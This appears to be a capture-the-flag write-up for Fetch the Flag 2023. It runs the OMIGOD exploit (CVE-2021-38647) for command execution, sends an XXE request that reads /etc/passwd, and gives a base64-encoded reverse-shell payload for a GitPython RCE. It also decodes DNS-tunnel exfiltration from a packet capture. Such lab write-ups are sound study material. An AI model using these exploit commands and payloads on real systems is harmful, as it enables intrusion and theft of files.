| 3orAd3FszqrHtKRehB4gKJnV/9GzmP1b63LVFYPvkHsomXMYbJx2h0cJ0QgFVkZ+
| 9maZqshPGfygvxt1E3WR4Rizj2XpsXbsgwZ5Nun7PVpFgPzs0ABMu6NG6QM0LSHu
| ztgu+9uwgxJpwUyUYH32B11JVzaA7c7pp3Ng4ONMH7Fd5vBacoznEg6vfAjG1Qzr
| U3cxunK7EMyp+evrfdPIgQoDDs7LAQQbZAHlOB/irDaT9AYIkdqrZtG291M+yhzd
| aoVsveegIsQASwsrXIdZwIPLE6EWrbH9Z6Mz
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
http://challenge.ctf.games:31320/
Google : omni server exploit
https://book.hacktricks.xyz/network-services-pentesting/5985-5986-pentesting-omi
1
2
git clone https://github.com/horizon3ai/CVE-2021-38647
cd CVE-2021-38647
Edit the script to point to the right HTTPS port
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023]
└─$ diff CVE-2021-38647/omigod.py CVE-2021-38647-mod/omigod.py
13d12
< <a:To>HTTP://192.168.1.1:5986/wsman/</a:To>
40c39
< r = requests.post(f'https://{target}:5986/wsman', headers=headers, data=DATA.format(command), verify=False)
---
> r = requests.post(f'https://{target}:30798/wsman', headers=headers, data=DATA.format(command), verify=False)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/CVE-2021-38647]
└─$ python omigod.py -t challenge.ctf.games -c 'find / -type f -iname "*flag*" -ls 2>/dev/null'|sed 's/ /\n/g'
1051612 8 -rwxr-xr-x 1 root root 7565 May 25 2022 /usr/bin/dpkg-buildflags
1054060 4 -rw-r--r-- 1 root root 2822 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/termios-c_oflag.h
1054059 4 -rw-r--r-- 1 root root 2594 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/termios-c_lflag.h
1054057 4 -rw-r--r-- 1 root root 1230 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/termios-c_cflag.h
1053975 4 -rw-r--r-- 1 root root 1997 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/mman-map-flags-generic.h
1054058 4 -rw-r--r-- 1 root root 1936 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/termios-c_iflag.h
1054118 4 -rw-r--r-- 1 root root 2218 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/waitflags.h
1054027 4 -rw-r--r-- 1 root root 1188 Jul 26 11:44 /usr/include/x86_64-linux-gnu/bits/ss_flags.h
1053889 8 -rw-r--r-- 1 root root 6623 Oct 2 22:13 /usr/include/x86_64-linux-gnu/asm/processor-flags.h
1053119 4 -rw-r--r-- 1 root root 900 Oct 2 22:13 /usr/include/linux/kernel-page-flags.h
1053512 8 -rw-r--r-- 1 root root 4527 Oct 2 22:13 /usr/include/linux/tty_flags.h
1057738 4 -rw-r--r-- 1 root root 1269 May 23 21:17 /usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/waitflags.ph
1057705 4 -rw-r--r-- 1 root root 443 May 23 21:17 /usr/lib/x86_64-linux-gnu/perl/5.30.0/bits/ss_flags.ph
1062490 12 -rw-r--r-- 1 root root 11594 May 25 2022 /usr/share/perl5/Dpkg/BuildFlags.pm
1059632 4 -rw-r--r-- 1 root root 1590 May 25 2022 /usr/share/dpkg/buildflags.mk
1068066 4 -rw-r--r-- 1 root root 38 Oct 27 02:22 /opt/omi/flag.txt
10805 0 -r--r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/pnp0/00:05/tty/ttyS2/flags
10725 0 -r--r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/pnp0/00:03/tty/ttyS0/flags
10845 0 -r--r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/pnp0/00:06/tty/ttyS3/flags
10765 0 -r--r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/pnp0/00:04/tty/ttyS1/flags
156674 0 -rw-r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/virtual/net/lo/flags
156840 0 -rw-r--r-- 1 root root 4096 Oct 28 15:35 /sys/devices/virtual/net/eth0/flags
1525 0 -rw-r--r-- 1 root root 4096 Oct 28 15:35 /sys/module/scsi_mod/parameters/default_dev_flags
1266105 0 -rw-r--r-- 1 root root 0 Oct 28 15:35 /proc/sys/kernel/acpi_video_flags
1266251 0 -rw-r--r-- 1 root root 0 Oct 28 15:35 /proc/sys/net/ipv4/fib_notify_on_flag_change
1266532 0 -rw-r--r-- 1 root root 0 Oct 28 15:35 /proc/sys/net/ipv6/fib_notify_on_flag_change
4026532031 0 -r-------- 1 root root 0 Oct 28 15:35 /proc/kpageflags
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/CVE-2021-38647]
└─$ python omigod.py -t challenge.ctf.games -c 'cat /opt/omi/flag.txt'|sed 's/ /\n/g'
flag{6fd9ffb9b8e946b5c61bb7826eff78f0}
Bedsheets

XXE


/createSheets accepts user input which causes XXE
https://security.snyk.io/vuln/SNYK-PYTHON-XML2XLSX-5881344
Capture a valid request and modify it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
POST /createSheets HTTP/1.1
Host: challenge.ctf.games:30359
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/xml
Content-Length: 396
Origin: http://challenge.ctf.games:30359
Connection: close
Referer: http://challenge.ctf.games:30359/createSheets
DNT: 1
Sec-GPC: 1


<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/passwd"> ]> <sheet title="Dream Sheets">
<row><cell>Bed Size</cell><cell>&ent;</cell></row>
<row><cell>Color</cell><cell>#ffffff</cell></row>
<row><cell>Thread Count</cell><cell>400</cell></row>
<row><cell>Quantity</cell><cell>1</cell></row>
</sheet>
Get /home/challenge/flag.txt
flag{ea0b5b46432606a60d3936fc89b9488d}
Gethub



GitPython 3.1.30 RCE (CVE-2022-24439)
Did this challenge after ctf event was over
Google : GitPython==3.1.0 exploit
https://security.snyk.io/vuln/SNYK-PYTHON-GITPYTHON-3113858
Payload :
1
ext::sh -c echo% YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTExMSAwPiYxCg==|base64% -d|bash
Forensics
Leak?
Did this challenge after ctf event was over

Information gathering
There’s a lot of DNS non-exist queries, looks like DNS tunnel exfiltration
Extract juicy domains
1
2
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ tshark -q -r capture.pcapng -T fields -e dns.qry.name -2R "dns.flags.response eq 0" | unfurl -u apexes | tee domains.txt
1
2
3
4
5
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ for d in $(cat domains.txt); do host $d | grep 'not found'; done
Host cfttime.com not found: 3(NXDOMAIN)
Host _ipp._tcp.local,_ipps._tcp.local not found: 3(NXDOMAIN)
Host tailscale.io not found: 3(NXDOMAIN)
Extracted
domains.txtcan be analyzed with alienvault or virustotal in real cases
Extract data from DNS tunnel traffic

Method 1 - (Fastest) tshark + cyberchef
1
2
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ tshark -q -r capture.pcapng -Y "dns.flags==0x0100" -T fields -e dns.qry.name | grep cfttime.com | uniq

- Define base64’s alphabets to
A-Za-z0-9-_to match payload’s format - Knows to use
unzipwith cyberchef’sMagicmodule
Method 2 - (Adaptable) bettercap + cyberchef
1
sudo bettercap -eval 'set net.sniff.source "capture.pcapng"; events.stream off; set events.stream.http.request.dump true;set events.stream.http.response.dump true; events.stream on; net.sniff on' -no-colors | tee bettercap.result
1
xonsh
1
2
3
4
5
import re
data = $(cat bettercap.result)
non_exist = re.findall(r': (.*?) is Non-Existent Domain',data)
result = [x.split(".")[0] for x in non_exist if x.endswith("cfttime.com")]
echo @("\n".join(result)) | uniq > payload.txt
Not using
set()to remove duplicates since it will not remain the order
Method 3 - (Script, flexible) Parse with scapy
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
from scapy.all import rdpcap, DNSQR, DNSRR
#import struct
import base64
import sys
from typing import List
# Parse DNS requests from pcap file
def parse_dns_requests(pcap_file: List[bytes]) -> List[bytes]:
packets = rdpcap(pcap_file)
return [packet[DNSQR] for packet in packets if packet.haslayer(DNSQR)]
def parse_non_exist_queries(packets: List[bytes]) -> List[bytes]:
return [packet for packet in packets if not packet.haslayer(DNSRR)]
def parse_domains(packets: List[bytes]) -> List[str]:
return [packet.qname.decode("utf-8").strip().rstrip(".") for packet in packets]
if __name__ == "__main__":
if len(sys.argv) != 4:
print(f"Usage: python3 {sys.argv[0]} <pcap_file> <output_file> <sus_domain_name>")
sys.exit(1)
pcap_file = sys.argv[1]
output_file = sys.argv[2]
domain_name = sys.argv[3]
print(f"Parsing dns requests from {pcap_file}...")
dns_packets = parse_dns_requests(pcap_file)
print(f"Total DNS requests: {len(dns_packets)}")
non_exist_dns_packets = parse_non_exist_queries(dns_packets)
domains = parse_domains(non_exist_dns_packets)
print(f"Total non-exist domains: {len((domains))}")
payloads_dup = [q.replace(f".{domain_name}", "") for q in domains if q.endswith(f".{domain_name}")]
payloads = list(dict.fromkeys(payloads_dup))
print(f"Total payloads: {len(payloads)}")
with open(output_file, "wb") as f:
f.write(b''.join([base64.urlsafe_b64decode(d) for d in payloads]))
print(f"Done! Saved to file {output_file}")
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ python extract.py capture.pcapng out.data 'cfttime.com'
Parsing dns requests from capture.pcapng...
Total DNS requests: 20216
Total non-exist domains: 20216
Total payloads: 29
Done! Saved to file out.data
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ file out.data
out.data: Zip archive data, at least v2.0 to extract, compression method=deflate
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ 7z e -o'out' out.data
┌──(bravosec㉿fsociety)-[/media/sf_kali-share/ctf/fetch-the-flag-2023/Leak]
└─$ cat out/data.csv
CustomerID,FirstName,LastName,Email,Phone,Address,City,State,ZipCode,Country,DateRegistered
1,John,Doe,johndoe@email.com,555-123-4567,123 Main St,Anytown,CA,12345,USA,2023-10-01
2,Jane,Smith,janesmith@email.com,555-987-6543,456 Elm St,Somewhere,NY,54321,USA,2023-09-15
3,Robert,Johnson,robert@email.com,555-555-5555,789 Oak St,Everytown,TX,67890,USA,2023-08-20
4,Susan,Williams,susan@email.com,555-222-3333,101 Pine St,Nowhere,WA,98765,USA,2023-07-10
5,Michael,Brown,michael@email.com,555-999-1111,222 Cedar St,Someplace,FL,23456,USA,2023-06-05
6,synk,ctf,flag{db773c7d5019c563c21c760013a9925c}@email.com,555-777-8888,333 Birch St,Overhere,IL,34567,USA,2023-05-10
7,David,Anderson,david@email.com,555-444-6666,444 Maple St,Anyville,OH,45678,USA,2023-04-15
8,Emily,Wilson,emily@email.com,555-888-2222,555 Pine St,Noway,NJ,56789,USA,2023-03-20
9,William,Jones,william@email.com,555-666-5555,666 Oak St,Somewheretown,PA,67890,USA,2023-02-25
10,Olivia,Davis,olivia@email.com,555-333-7777,777 Elm St,Elsewhere,MI,78901,USA,2023-01-30